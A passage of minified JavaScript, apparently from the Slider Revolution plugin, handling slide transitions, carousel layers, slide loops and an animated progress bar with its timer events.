n=\"carousel\"===a[t].sliderType&&\"all\"!==a[t].lazyType?a.loadVisibleCarouselItems(t):a[t].pr_next_slide[0];a.loadImages(n,t,1),a.preLoadAudio&&a.preLoadAudio(a[t].pr_next_slide,t,1),a.waitForCurrentImages(n,t,function(){a[t].firstSlideShown=!0,a[t].pr_next_slide.find(\"rs-bgvideo\").each(function(){a.prepareCoveredVideo(t)}),a.loadUpcomingContent(t),window.requestAnimationFrame(function(){O(a[t].pr_next_slide.find(\"rs-sbg\"),t,r,o)})})}},O=function(t,r,o,s){if(i!==a[r]){I(r),a[r].pr_active_slide=e(a[r].slides[a[r].pr_active_key]),a[r].pr_next_slide=e(a[r].slides[a[r].pr_processing_key]),a[r].pr_active_bg=a[r].pr_active_slide.find(\"rs-sbg-wrap\"),a[r].pr_next_bg=a[r].pr_next_slide.find(\"rs-sbg-wrap\"),a[r].tonpause=!1,clearTimeout(a[r].loadertimer),i!==a[r].loader&&!0===a[r].loaderVisible&&(window.requestAnimationFrame(function(){a[r].loader.css({display:\"none\"})}),a[r].loaderVisible=!1),a[r].onBeforeSwap={slider:r,slideIndex:parseInt(a[r].pr_active_key,0)+1,slideLIIndex:a[r].pr_active_key,nextSlideIndex:parseInt(a[r].pr_processing_key,0)+1,nextSlideLIIndex:a[r].pr_processing_key,nextslide:a[r].pr_next_slide,slide:a[r].pr_active_slide,currentslide:a[r].pr_active_slide,prevslide:i!==a[r].pr_lastshown_key?a[r].slides[a[r].pr_lastshown_key]:\"\"},\"carousel\"!==a[r].sliderType&&tpGS.gsap.set(a[r].pr_next_slide,{display:\"block\"}),a[r].c.trigger(\"revolution.slide.onbeforeswap\",a[r].onBeforeSwap);var n=a.gA(a[r].pr_active_slide[0],\"key\"),l=a[r].sbgs[n];if(l&&l.panzoom&&l.pzAnim&&(l.pzLastFrame=!0,a.pzDrawShadow(r,l,l.pzAnim.start)),a[r].transition=1,a[r].stopByVideo=!1,i!==a[r].pr_next_slide[0]&&i!=a.gA(a[r].pr_next_slide[0],\"duration\")&&\"\"!=a.gA(a[r].pr_next_slide[0],\"duration\")?a[r].duration=parseInt(a.gA(a[r].pr_next_slide[0],\"duration\"),0):a[r].duration=a[r].origcd,i!==a[r].pr_next_slide[0]&&(\"true\"==a.gA(a[r].pr_next_slide[0],\"ssop\")||!0===a.gA(a[r].pr_next_slide[0],\"ssop\"))?a[r].ssop=!0:a[r].ssop=!1,a[r].sbtimeline.set&&a[r].sbtimeline.fixed&&a.updateFixedScrollTimes(r),a[r].c.trigger(\"nulltimer\"),a[r].sdir=\"bullet\"!==a[r].sc_indicator&&a[r].pr_active_key==a[r].slideamount-1&&0==a[r].pr_processing_key?0:a[r].pr_processing_key<a[r].pr_active_key?1:0,\"arrow\"==a[r].sc_indicator&&(a[r].sdir=a[r].sc_indicator_dir),a[r].lsdir=a[r].sdir,a[r].pr_active_key!=a[r].pr_processing_key&&1!=a[r].firststart&&\"carousel\"!==a[r].sliderType&&a.removeTheLayers&&a.removeTheLayers(a[r].pr_active_slide,r),1!==a.gA(a[r].pr_next_slide[0],\"rspausetimeronce\")&&1!==a.gA(a[r].pr_next_slide[0],\"rspausetimeralways\")?a[r].c.trigger(\"restarttimer\"):(a[r].stopByVideo=!0,a.unToggleState(a[r].slidertoggledby)),a.sA(a[r].pr_next_slide[0],\"rspausetimeronce\",0),i!==a[r].pr_next_slide[0]&&a.sA(a[r].c[0],\"slideactive\",a.gA(a[r].pr_next_slide[0],\"key\")),\"carousel\"==a[r].sliderType){if(a[r].mtl=tpGS.gsap.timeline(),a.prepareCarousel(r),\"v\"==a[r].carousel.orientation&&tpGS.gsap.set(a[r].canvas,{height:a[r].carousel.slide_height}),A(r,s),a.updateSlideBGs(r),!0!==a[r].carousel.checkFVideo){var d=a.gA(a[r].pr_next_slide[0],\"key\");i!==a[r].sbgs[d]&&i!==a[r].sbgs[d].bgvid&&0!==a[r].sbgs[d].bgvid.length&&a.playBGVideo(r,d),a[r].carousel.checkFVideo=!0}a[r].transition=0}else{a[r].pr_lastshown_key=i===a[r].pr_lastshown_key?i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:i!==a[r].pr_active_key?a[r].pr_active_key:a[r].pr_lastshown_key:a[r].pr_lastshown_key,a[r].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){A(r)}}),i!==a[r].pr_next_key?a.animateTheLayers({slide:a[r].pr_next_key,id:r,mode:\"preset\",caller:\"swapSlideProgress_1\"}):i!==a[r].pr_processing_key?a.animateTheLayers({slide:a[r].pr_processing_key,id:r,mode:\"preset\",caller:\"swapSlideProgress_2\"}):i!==a[r].pr_active_key&&a.animateTheLayers({slide:a[r].pr_active_key,id:r,mode:\"preset\",caller:\"swapSlideProgress_3\"}),1==a[r].firststart&&(i!==a[r].pr_active_slide[0]&&tpGS.gsap.set(a[r].pr_active_slide,{autoAlpha:0}),a[r].firststart=0),i!==a[r].pr_active_slide[0]&&tpGS.gsap.set(a[r].pr_active_slide,{zIndex:18}),i!==a[r].pr_next_slide[0]&&tpGS.gsap.set(a[r].pr_next_slide,{autoAlpha:0,zIndex:20});var d=a.gA(a[r].pr_next_slide[0],\"key\");i!==a[r].sbgs[d]&&i===a[r].sbgs[d].alt&&(a[r].sbgs[d].alt=a.gA(a[r].pr_next_slide[0],\"alttrans\")||!1,a[r].sbgs[d].alt=!1!==a[r].sbgs[d].alt&&a[r].sbgs[d].alt.split(\",\"),a[r].sbgs[d].altIndex=0,a[r].sbgs[d].altLen=!1!==a[r].sbgs[d].alt?a[r].sbgs[d].alt.length:0),i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim||i===a[r].sbgs[d].slideanimation||a[r].sbgs[d].slideanimationRebuild||i!==a[r].sbgs[d].random&&i!==a.SLTR||a[r].sbgs[d].altLen>0&&a.SLTR,a[r].sbgs[d].slideanimation=i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim?a.convertSlideAnimVals(e.extend(!0,{},a.getSlideAnim_EmptyObject(),a[r].fanim)):i===a[r].sbgs[d].slideanimation||a[r].sbgs[d].slideanimationRebuild||a[r].sbgs[d].altLen>0&&\"default_first_anim\"==a[r].sbgs[d].alt[a[r].sbgs[d].altIndex]?a.getSlideAnimationObj(r,{anim:a.gA(a[r].pr_next_slide[0],\"anim\"),filter:a.gA(a[r].pr_next_slide[0],\"filter\"),in:a.gA(a[r].pr_next_slide[0],\"in\"),out:a.gA(a[r].pr_next_slide[0],\"out\"),d3:a.gA(a[r].pr_next_slide[0],\"d3\")},d):i!==a[r].sbgs[d].random&&i!==a.SLTR?a.convertSlideAnimVals(e.extend(!0,{},a.getSlideAnim_EmptyObject(),a.getAnimObjectByKey(a.getRandomSlideTrans(a[r].sbgs[d].random.rndmain,a[r].sbgs[d].random.rndgrp,a.SLTR),a.SLTR))):a[r].sbgs[d].altLen>0&&i!==a.SLTR?a.convertSlideAnimVals(e.extend(!0,{altAnim:a[r].sbgs[d].alt[a[r].sbgs[d].altIndex]},a.getSlideAnim_EmptyObject(),a.getAnimObjectByKey(a[r].sbgs[d].alt[a[r].sbgs[d].altIndex],a.SLTR))):a[r].sbgs[d].slideanimation,a[r].sbgs[d].altLen>0&&(i!==a[r].sbgs[d].firstSlideAnimDone?(a[r].sbgs[d].altIndex++,a[r].sbgs[d].altIndex=a[r].sbgs[d].altIndex>=a[r].sbgs[d].altLen?0:a[r].sbgs[d].altIndex):(a[r].sbgs[d].firstSlideAnimDone=!0,i===a.SLTR&&i===a.SLTR_loading&&a.loadSlideAnimLibrary(r),a[r].sbgs[d].alt.push(\"default_first_anim\"),a[r].sbgs[d].altLen++)),a[r].sbgs[d].currentState=\"animating\",a.animateSlide(r,a[r].sbgs[d].slideanimation),i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim&&(a[r].sbgs[d].slideanimationRebuild=!0),a[r].firstSlideAnimDone=!0,i!==a[r].pr_next_bg.data(\"panzoom\")&&requestAnimationFrame(function(){var e=a.gA(a[r].pr_next_slide[0],\"key\");a.startPanZoom(a[r].pr_next_bg,r,0,a.getSlideIndex(r,e),\"first\",e)}),a[r].mtl.pause()}if(a.animateTheLayers?\"carousel\"===a[r].sliderType?(!1!==a[r].carousel.showLayersAllTime&&(a[r].carousel.allLayersStarted?a.animateTheLayers({slide:\"individual\",id:r,mode:\"rebuild\",caller:\"swapSlideProgress_5\"}):a.animateTheLayers({slide:\"individual\",id:r,mode:\"start\",caller:\"swapSlideProgress_4\"}),i==a[r].carousel.allLayersStarted&&(a.updateCarouselRows(r),a[r].carousel.allLayersStarted=!0)),0!==a[r].firststart?a.animateTheLayers({slide:0,id:r,mode:\"start\",caller:\"swapSlideProgress_6\"}):!0!==o&&a.animateTheLayers({slide:i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:a[r].pr_active_key,id:r,mode:\"start\",caller:\"swapSlideProgress_7\"}),a[r].firststart=0):a.animateTheLayers({slide:i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:a[r].pr_active_key,id:r,mode:\"start\",caller:\"swapSlideProgress_8\"}):i!=a[r].mtl&&setTimeout(function(){a[r].mtl.resume()},18),\"carousel\"!==a[r].sliderType){if(a[r].scwDur=.001,Array.isArray(a[r].scwCallback)&&a[r].scwCallback.length>0){a[r].scwDone=!1,a[r].scwCount=a[r].scwCallback.length;for(var c=0;c<a[r].scwCallback.length;c++)a[r].scwCallback[c]();a[r].scwTimeout=tpGS.gsap.delayedCall(2,function e(){a[r].scwCount>0&&(a[r].scwTween&&\"function\"==typeof a[r].scwTween.kill&&(a[r].scwTween.kill(),a[r].scwTween=null),a[r].scwTween=tpGS.gsap.to(a[r].pr_next_slide,{duration:a[r].scwDur,autoAlpha:1}))})}else tpGS.gsap.to(a[r].pr_next_slide,{duration:a[r].scwDur,autoAlpha:1})}}},C=function(e){if(i!==a[e]){a[e].sloops=i===a[e].sloops?{}:a[e].sloops;var t=a.gA(a[e].slides[a[e].pr_active_key],\"key\"),r=a[e].sloops[t];if(r===i){r={s:2500,e:4500,r:\"unlimited\"};var o=a.gA(a[e].slides[a[e].pr_active_key],\"sloop\").split(\";\");for(var s in o)if(o.hasOwnProperty(s)){var n=o[s].split(\":\");switch(n[0]){case\"s\":r.s=parseInt(n[1],0)/1e3;break;case\"e\":r.e=parseInt(n[1],0)/1e3;break;case\"r\":r.r=n[1]}}r.r=\"unlimited\"===r.r?-1:parseInt(r.r,0),a[e].sloops[t]=r,r.key=t}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:\"none\",onRepeat:function(){for(var t in a[e].layers[r.key])a[e].layers[r.key].hasOwnProperty(t)&&a[e]._L[t].timeline.play(r.s);var o=a[e].progressC;o!==i&&i!==o[0]&&i!==o[0].tween&&o[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(a[e].mtldiff)}},A=function(t){if(i!==a[t]){if(\"done\"!==a.RS_swapList[t]){a.RS_swapList[t]=\"done\";var r=e.inArray(t,a.RS_swapping);a.RS_swapping.splice(r,1)}if(i===a[t].firstSlideAvailable&&(a[t].firstSlideAvailable=!0,window.requestAnimationFrame(function(){\"hero\"!==a[t].sliderType&&a.createNavigation&&a[t].navigation.use&&!0!==a[t].navigation.createNavigationDone&&a.createNavigation(t)})),\"carousel\"===a[t].sliderType&&tpGS.gsap.to(a[t].carousel.wrap,1,{opacity:1}),a[t].pr_active_key=i!==a[t].pr_processing_key?a[t].pr_processing_key:a[t].pr_active_key,delete a[t].pr_processing_key,(\"scroll\"==a[t].parallax.type||\"scroll+mouse\"==a[t].parallax.type||\"mouse+scroll\"==a[t].parallax.type)&&(a[t].lastscrolltop=-999,a.generalObserver(a.ISM)),a[t].mtldiff=a[t].mtl.time(),delete a[t].mtl,i!==a[t].pr_active_key){i!==a.gA(a[t].slides[a[t].pr_active_key],\"sloop\")&&C(t),a.sA(a[t].slides[a[t].activeRSSlide],\"isactiveslide\",!1),a[t].activeRSSlide=a[t].pr_active_key,a.sA(a[t].slides[a[t].activeRSSlide],\"isactiveslide\",!0);var o=a.gA(a[t].slides[a[t].pr_active_key],\"key\"),s=a.gA(a[t].slides[a[t].pr_lastshown_key],\"key\");a.sA(a[t].c[0],\"slideactive\",o),s!==i&&i!==a[t].panzoomTLs&&i!==a[t].panzoomTLs[a.getSlideIndex(t,s)]&&(\"carousel\"===a[t].sliderType?(a[t].panzoomTLs[a.getSlideIndex(t,s)].timeScale(3),a[t].panzoomTLs[a.getSlideIndex(t,s)].reverse()):a[t].panzoomTLs[a.getSlideIndex(t,s)].pause()),T(t,o);var n={slider:t,slideIndex:parseInt(a[t].pr_active_key,0)+1,slideLIIndex:a[t].pr_active_key,slide:a[t].pr_next_slide,currentslide:a[t].pr_next_slide,prevSlideIndex:i!==a[t].pr_lastshown_key&&parseInt(a[t].pr_lastshown_key,0)+1,prevSlideLIIndex:i!==a[t].pr_lastshown_key&&parseInt(a[t].pr_lastshown_key,0),prevSlide:i!==a[t].pr_lastshown_key&&a[t].slides[a[t].pr_lastshown_key]};if(a[t].c.trigger(\"revolution.slide.onchange\",n),a[t].c.trigger(\"revolution.slide.onafterswap\",n),\"\"+a[t].pr_lastshown_key!=\"\"+a[t].pr_active_key&&\"carousel\"!==a[t].sliderType&&tpGS.gsap.set(n.prevSlide,{display:\"none\",delay:.01}),a[t].deepLinkListener||a[t].enableDeeplinkHash){var l=a.gA(a[t].slides[a[t].pr_active_key],\"deeplink\");l!==i&&l.length>0&&(a[t].ignoreDeeplinkChange=!0,window.location.hash=a.gA(a[t].slides[a[t].pr_active_key],\"deeplink\"))}a[t].pr_lastshown_key=a[t].pr_active_key,i!==a[t].startWithSlide&&\"done\"!==a[t].startWithSlide&&\"carousel\"===a[t].sliderType&&(a[t].firststart=0),a[t].duringslidechange=!1,a[t].pr_active_slide.length>0&&0!=a.gA(a[t].pr_active_slide[0],\"hal\")&&a.gA(a[t].pr_active_slide[0],\"hal\")<=a.gA(a[t].pr_active_slide[0],\"sofacounter\")&&a[t].c.revremoveslide(a[t].pr_active_slide.index());var d=a[t].pr_processing_key||a[t].pr_active_key||0;i!=a[t].rowzones&&(d=d>a[t].rowzones.length?a[t].rowzones.length:d),(i!=a[t].rowzones&&a[t].rowzones.length>0&&i!=a[t].rowzones[d]&&d>=0&&d<=a[t].rowzones.length&&a[t].rowzones[d].length>0||a.winH<a[t].module.height)&&a.updateDims(t),i===a[t].firstLetItFree&&(a.generalObserver(a.ISM),a[t].firstLetItFree=!0),a[t].skipAttachDetach=!1}}},T=function(e,t){if(i!==a[e].sbgs[t]&&!a[e].sbgs[t].loadobj.img){tpGS.gsap.delayedCall(.1,function(){T(e,t)});return}i!==a[e].pr_next_bg.data(\"panzoom\")&&(i!==a[e].panzoomTLs&&i!==a[e].panzoomTLs[a.getSlideIndex(e,t)]?(a[e].panzoomTLs[a.getSlideIndex(e,t)].timeScale(1),a[e].panzoomTLs[a.getSlideIndex(e,t)].play()):a.startPanZoom(a[e].pr_next_bg,e,0,a.getSlideIndex(e,t),\"play\",t))},R=function(i){a[i].c.children().each(function(){try{e(this).die(\"click\")}catch(i){}try{e(this).die(\"mouseenter\")}catch(t){}try{e(this).die(\"mouseleave\")}catch(a){}try{e(this).off(\"hover\")}catch(r){}});try{a[i].c.die(\"click\",\"mouseenter\",\"mouseleave\")}catch(t){}clearInterval(a[i].cdint),a[i].c=null},I=function(t){var r=a[t].progressBar;if(i===a[t].progressC||0==a[t].progressC.length){if(a[t].progressC=e('<rs-progress style=\"visibility:hidden;\"></rs-progress>'),\"horizontal\"===r.style||\"vertical\"===r.style){if(\"module\"===r.basedon){for(var o=\"\",s=0;s<a[t].slideamount;s++)o+=\"<rs-progress-bar></rs-progress-bar>\";o+=\"<rs-progress-bgs>\";for(var s=0;s<a[t].slideamount;s++)o+=\"<rs-progress-bg></rs-progress-bg>\";if(o+=\"</rs-progress-bgs>\",\"nogap\"!==r.gaptype)for(var s=0;s<a[t].slideamount;s++)o+=\"<rs-progress-gap></rs-progress-gap>\";a[t].progressC[0].innerHTML=o,!0===a[t].noDetach&&a[t].c.append(a[t].progressC),a[t].progressCBarBGS=a.getByTag(a[t].progressC[0],\"RS-PROGRESS-BG\"),a[t].progressCBarGAPS=a.getByTag(a[t].progressC[0],\"RS-PROGRESS-GAP\"),\"nogap\"!==r.gaptype&&tpGS.gsap.set(a[t].progressCBarGAPS,{backgroundColor:r.gapcolor,zIndex:\"gapbg\"===r.gaptype?17:27}),tpGS.gsap.set(a[t].progressCBarBGS,{backgroundColor:r.bgcolor})}else a[t].progressC[0].innerHTML=\"<rs-progress-bar></rs-progress-bar>\",!0===a[t].noDetach&&a[t].c.append(a[t].progressC);a[t].progressCBarInner=a.getByTag(a[t].progressC[0],\"RS-PROGRESS-BAR\"),tpGS.gsap.set(a[t].progressCBarInner,{background:r.color})}else a[t].progressC[0].innerHTML='<canvas width=\"'+2*r.radius+'\" height=\"'+2*r.radius+'\" style=\"position:absolute\" class=\"rs-progress-bar\"></canvas>',!0===a[t].noDetach&&a[t].c.append(a[t].progressC),a[t].progressCBarInner=a[t].progressC[0].getElementsByClassName(\"rs-progress-bar\")[0],a[t].progressBCanvas=a[t].progressCBarInner.getContext(\"2d\"),a[t].progressBar.degree=\"cw\"===a[t].progressBar.style?360:0,P(t)}if(!0!==a[t].noDetach&&a[t].progressC.detach(),a[t].progressBar.visibility[a[t].level]&&!0!=a[t].progressBar.disableProgressBar){if(\"horizontal\"===r.style||\"vertical\"===r.style){var n,l,d=a[t].slideamount-1;if(\"horizontal\"===r.style){var c=\"grid\"===r.alignby?a[t].gridwidth[a[t].level]:a[t].module.width;n=Math.ceil(c/a[t].slideamount),l=Math.ceil((c-d*r.gapsize)/a[t].slideamount),tpGS.gsap.set(a[t].progressC,{visibility:\"visible\",top:\"top\"===r.vertical?r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0):\"center\"===r.vertical?\"50%\":\"auto\",bottom:\"top\"===r.vertical||\"center\"===r.vertical?\"auto\":r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0),left:\"left\"===r.horizontal&&\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):\"auto\",right:\"right\"===r.horizontal&&\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):\"auto\",y:\"center\"===r.vertical?r.y:0,height:r.size,backgroundColor:\"module\"===r.basedon?\"transparent\":r.bgcolor,marginTop:\"bottom\"===r.vertical?0:\"top\"===r.vertical?0:parseInt(r.size,0)/2,width:\"grid\"===r.alignby?a[t].gridwidth[a[t].level]:\"100%\"}),tpGS.gsap.set(a[t].progressCBarInner,{x:\"module\"===r.basedon?r.gap?function(e){return(\"right\"===r.horizontal?d-e:e)*(l+r.gapsize)}:function(e){return(\"right\"===r.horizontal?d-e:e)*n}:0,width:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),\"module\"===r.basedon&&(tpGS.gsap.set(a[t].progressCBarBGS,{x:\"module\"===r.basedon?r.gap?function(e){return e*(l+r.gapsize)}:function(e){return e*n}:0,width:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),tpGS.gsap.set(a[t].progressCBarGAPS,{width:r.gap?r.gapsize+\"px\":0,x:r.gap?function(e){return(e+1)*l+parseInt(r.gapsize,0)*e}:0}))}else if(\"vertical\"===r.style){var c=\"grid\"===r.alignby?a[t].gridheight[a[t].level]:a[t].module.height;n=Math.ceil(c/a[t].slideamount),l=Math.ceil((c-d*r.gapsize)/a[t].slideamount),tpGS.gsap.set(a[t].progressC,{visibility:\"visible\",left:\"left\"===r.horizontal?r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0):\"center\"===r.horizontal?\"50%\":\"auto\",right:\"left\"===r.horizontal||\"center\"===r.horizontal?\"auto\":r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0),x:\"center\"===r.horizontal?r.x:0,top:\"top\"===r.vertical&&\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(a[t].gridOffsetHeight,0):\"auto\",bottom:\"bottom\"===r.vertical&&\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(a[t].gridOffsetHeight,0):\"auto\",width:r.size,marginLeft:\"left\"===r.horizontal?0:\"right\"===r.horizontal?0:parseInt(r.size,0)/2,backgroundColor:\"module\"===r.basedon?\"transparent\":r.bgcolor,height:\"grid\"===r.alignby?a[t].gridheight[a[t].level]:\"100%\"}),tpGS.gsap.set(a[t].progressCBarInner,{y:\"module\"===r.basedon?r.gap?function(e){return(\"bottom\"===r.vertical?d-e:e)*(l+r.gapsize)}:function(e){return(\"bottom\"===r.vertical?d-e:e)*n}:0,height:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),\"module\"===r.basedon&&(tpGS.gsap.set(a[t].progressCBarBGS,{y:\"module\"===r.basedon?r.gap?function(e){return e*(l+r.gapsize)}:function(e){return e*n}:0,height:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),tpGS.gsap.set(a[t].progressCBarGAPS,{height:r.gap?r.gapsize+\"px\":0,y:r.gap?function(e){return(e+1)*l+parseInt(r.gapsize,0)*e}:0}))}}else tpGS.gsap.set(a[t].progressC,{top:\"top\"===r.vertical?r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0):\"center\"===r.vertical?\"50%\":\"auto\",bottom:\"top\"===r.vertical||\"center\"===r.vertical?\"auto\":r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0),left:\"left\"===r.horizontal?r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0):\"center\"===r.horizontal?\"50%\":\"auto\",right:\"left\"===r.horizontal||\"center\"===r.horizontal?\"auto\":r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0),y:\"center\"===r.vertical?r.y:0,x:\"center\"===r.horizontal?r.x:0,width:2*r.radius,height:2*r.radius,marginTop:\"center\"===r.vertical?0-r.radius:0,marginLeft:\"center\"===r.horizontal?0-r.radius:0,backgroundColor:\"transparent\",visibility:\"visible\"})}else a[t].progressC[0].style.visibility=\"hidden\";!0!==a[t].noDetach&&a[t].c.append(a[t].progressC),i===a[t].gridOffsetWidth&&\"grid\"===r.alignby?a[t].rebuildProgressBar=!0:a[t].rebuildProgressBar=!1},P=function(e){var i=a[e].progressBar;i.radius-parseInt(i.size,0)<=0&&(i.size=i.radius/4);var t=parseInt(i.radius),r=parseInt(i.radius);a[e].progressBCanvas.lineCap=\"round\",a[e].progressBCanvas.clearRect(0,0,2*i.radius,2*i.radius),a[e].progressBCanvas.beginPath(),a[e].progressBCanvas.arc(t,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*630),a[e].progressBCanvas.strokeStyle=i.bgcolor,a[e].progressBCanvas.lineWidth=parseInt(i.size,0)-1,a[e].progressBCanvas.stroke(),a[e].progressBCanvas.beginPath(),a[e].progressBCanvas.strokeStyle=i.color,a[e].progressBCanvas.lineWidth=parseInt(i.size,0),a[e].progressBCanvas.arc(t,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*(270+a[e].progressBar.degree),\"cw\"!==i.style),a[e].progressBCanvas.stroke()},D=function(t){var r=function(){t!==i&&a!==i&&i!==a[t]&&(0==e(\"body\").find(a[t].c).length||null===a[t]||null===a[t].c||i===a[t].c||0===a[t].length?(R(t),clearInterval(a[t].cdint)):(a[t].c.trigger(\"revolution.slide.slideatend\"),1==a[t].c.data(\"conthoverchanged\")&&(a[t].conthover=a[t].c.data(\"conthover\"),a[t].c.data(\"conthoverchanged\",0)),a.callingNewSlide(t,1,!0)))},o=tpGS.gsap.timeline({paused:!0}),s=\"reset\"===a[t].progressBar.reset||i===a[t].progressBar.notnew?0:.2,n=\"slide\"===a[t].progressBar.basedon?0:i!==a[t].pr_processing_key?a[t].pr_processing_key:a[t].pr_active_key;if(n=n===i?0:n,\"horizontal\"===a[t].progressBar.style){if(o.add(tpGS.gsap.to(a[t].progressCBarInner[n],s,{scaleX:0,transformOrigin:\"right\"===a[t].progressBar.horizontal?\"100% 50%\":\"0% 50%\"})),o.add(tpGS.gsap.to(a[t].progressCBarInner[n],a[t].duration/1e3,{transformOrigin:\"right\"===a[t].progressBar.horizontal?\"100% 50%\":\"0% 50%\",force3D:\"auto\",scaleX:1,onComplete:r,delay:.5,ease:a[t].progressBar.ease})),\"module\"===a[t].progressBar.basedon)for(var l=0;l<a[t].slideamount;l++)l!==n&&o.add(tpGS.gsap.set(a[t].progressCBarInner[l],{scaleX:l<n?1:0,transformOrigin:\"right\"===a[t].progressBar.horizontal?\"100% 50%\":\"0% 50%\"}),0)}else if(\"vertical\"===a[t].progressBar.style){if(i!==a[t].progressCBarInner[n]&&o.add(tpGS.gsap.to(a[t].progressCBarInner[n],s,{scaleY:0,transformOrigin:\"bottom\"===a[t].progressBar.vertical?\"50% 100%\":\"50% 0%\"})),i!==a[t].progressCBarInner[n]&&o.add(tpGS.gsap.to(a[t].progressCBarInner[n],a[t].duration/1e3,{transformOrigin:\"bottom\"===a[t].progressBar.vertical?\"50% 100%\":\"50% 0%\",force3D:\"auto\",scaleY:1,onComplete:r,delay:.5,ease:a[t].progressBar.ease})),\"module\"===a[t].progressBar.basedon)for(var l=0;l<a[t].slideamount;l++)l!==n&&i!==a[t].progressCBarInner[l]&&o.add(tpGS.gsap.set(a[t].progressCBarInner[l],{scaleY:l<n?1:0,transformOrigin:\"botton\"===a[t].progressBar.vertical?\"50% 100%\":\"50% 0%\"}),0)}else{var d=\"slide\"===a[t].progressBar.basedon?0:Math.max(0,360/a[t].slideamount*n),c=\"slide\"===a[t].progressBar.basedon?360:360/a[t].slideamount*(n+1);\"ccw\"===a[t].progressBar.style&&\"slide\"!==a[t].progressBar.basedon&&(d=360-c,c=360-360/a[t].slideamount*n),o.add(tpGS.gsap.to(a[t].progressBar,s,{degree:\"cw\"===a[t].progressBar.style?d:c,onUpdate:function(){P(t)}})),o.add(tpGS.gsap.to(a[t].progressBar,a[t].duration/1e3,{degree:\"cw\"===a[t].progressBar.style?c:d,onUpdate:function(){P(t)},onComplete:r,delay:.5,ease:a[t].progressBar.ease}))}return a[t].progressBar.notnew=!0,o},B=function(e){i==a[e].progressC&&I(e),a[e].loop=0,i!=a[e].stopAtSlide&&a[e].stopAtSlide>-1?a[e].lastslidetoshow=a[e].stopAtSlide:a[e].lastslidetoshow=999,a[e].stopLoop=!1,0==a[e].looptogo&&(a[e].stopLoop=!0),a[e].c.on(\"stoptimer\",function(){i!=a[e].progressC&&(a[e].progressC[0].tween.pause(),a[e].progressBar.disableProgressBar&&(a[e].progressC[0].style.visibility=\"hidden\"),a[e].sliderstatus=\"paused\",a[e].slideInSwapTimer||a.unToggleState(a[e].slidertoggledby),a[e].slideInSwapTimer=!1)}),a[e].c.on(\"starttimer\",function(){i!=a[e].progressC&&(a[e].forcepaused||(1!=a[e].conthover&&!0!=a[e].stopByVideo&&a[e].module.width>a[e].hideSliderAtLimit&&!0!=a[e].tonpause&&!0!=a[e].overnav&&!0!=a[e].ssop&&1!==a[e].noloopanymore&&(!a[e].viewPort.enable||a[e].inviewport)&&(a[e].progressBar.visibility[a[e].level]||(a[e].progressC[0].style.visibility=\"visible\"),a[e].progressC[0].tween.resume(),a[e].sliderstatus=\"playing\"),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility=\"hidden\"),a.toggleState(a[e].slidertoggledby)))}),a[e].c.on(\"restarttimer\",function(){if(i!=a[e].progressC&&!a[e].forcepaused){if(a[e].mouseoncontainer&&\"on\"==a[e].navigation.onHoverStop&&!a.ISM)return!1;1!==a[e].noloopanymore&&(!a[e].viewPort.enable||a[e].inviewport)&&!0!=a[e].ssop?(a[e].progressBar.visibility[a[e].level]||(a[e].progressC[0].style.visibility=\"visible\"),i!==a[e].progressC[0].tween&&a[e].progressC[0].tween.kill(),a[e].progressC[0].tween=D(e),a[e].progressC[0].tween.play(),a[e].sliderstatus=\"playing\",a.toggleState(a[e].slidertoggledby)):a.unToggleState(a[e].slidertoggledby),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility=\"hidden\"),a[e].mouseoncontainer&&!0==a[e].navigation.onHoverStop&&!a.ISM&&(a[e].c.trigger(\"stoptimer\"),a[e].c.trigger(\"revolution.slide.onpause\"))}}),a[e].c.on(\"nulltimer\",function(){i!=a[e].progressC&&i!==a[e].progressC[0]&&(i!==a[e].progressC[0].tween&&a[e].progressC[0].tween.kill(),a[e].progressC[0].tween=D(e),a[e].progressC[0].tween.pause(0),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility=\"hidden\"),a[e].sliderstatus=\"paused\")}),i!==a[e].progressC&&(